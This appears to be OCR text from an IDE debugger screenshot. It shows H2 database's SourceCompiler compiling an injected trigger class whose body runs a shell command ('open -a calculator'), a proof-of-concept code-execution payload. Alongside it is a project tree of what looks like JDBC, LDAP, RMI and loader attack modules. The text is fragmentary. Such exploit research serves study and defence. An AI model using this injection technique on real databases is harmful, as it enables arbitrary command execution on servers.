 50 public class SourceCompiler { no usages
72 public Class<?> getClass(String var1) throws ClassNotFoundException {
83 ClassLoader var4 = new ClassLoader(this.getClass().getClassLoader()) {
84 public Class<?> findClass(String var1) throws ClassNotFoundException { var1: "org.h2.dynamic.trigger.UN
92 var4 = var1.substring(0, var5);
93 var6 = var1.substring( beginIndex: var5 + 1); var5 (slot_5): 22
94 } else {
95 var6 = var1; var1: "org.h2.dynamic.trigger.UNAM4"
96 }
97
98 String var7 = SourceCompiler.getCompleteSourceCode(var4, var6, var3); var7 (slot_7): "package o
99 if (SourceCompiler.JAVA_COMPILER != null && SourceCompiler.this.useJavaSystemCompiler) {
var2 = SourceCompiler.this.javaxToolsJavac(var4, var6, var7); var2 (slot_2): null var7 (s
"package org.h2.dynamic.trigger;\nimport java.util.*;\nimport java.math.*;\nimport java.sql.*;\npublic class UNAM4 {\n public static void UNAM4() throws Exception{ Runtime.getRuntime().exec("open -a calculator");}\n}\n"... View
103 if (var8 == null) {
104 var2 = this.findSystemClass(var1);
va
com.unam4
jdbc
dmjdbcser
ldap
rmi
test
base64loader
cc2loader
classloader
h2client
speljdk17
Main
t
(String[]): void
m